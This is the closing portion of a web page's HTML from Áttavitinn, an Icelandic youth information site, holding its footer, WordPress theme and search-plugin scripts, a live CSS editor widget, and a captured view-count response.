                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://attavitinn.is/"><img class="td-retina-data" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>UM OKKUR</span></div>Áttavitinn er upplýsingagátt miðuð að ungu fólki á aldrinum 16-25 ára. Á síðunni má finna hagnýtan fróðleik sem viðkemur hinum ýmsu sviðum lífsins.  Umsjón með Áttavitanum er í höndum Hins hússins. - <a href="https://attavitinn.is/?page_id=8500">Nánar um Áttavitann</a> - <a href="https://attavitinn.is/about-attavitinn/">About Áttavitinn</a>

<script async src=https://siteimproveanalytics.com/js/siteanalyze_6020043.js></script><div class="footer-email-wrap">Hafðu samband: <a href="mailto:attavitinn@attavitinn.is">attavitinn@attavitinn.is</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FYLGDU OKKUR</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-i-faeti-container"><ul id="menu-menu-i-faeti" class="td-subfooter-menu"><li id="menu-item-8555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8555"><a href="https://attavitinn.is/um-attavitann/">Um Áttavitann</a></li>
<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8558"><a href="https://attavitinn.is/um-attavitann/skilmalar-attavitans/">Skilmálar Áttavitans</a></li>
<li id="menu-item-8556" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8556"><a href="https://attavitinn.is/um-attavitann/samfelagsskilmalar/">Samfélagsskilmálar</a></li>
<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8557"><a href="https://attavitinn.is/um-attavitann/sidareglur-starfsmanna/">Siðareglur starfsmanna</a></li>
<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697ebeae39a86
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4957]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697ebeae39c68">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_697ebeae39c68" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697ebeae39c68');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697ebeae39c68");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -132
content:
{"4957":4753}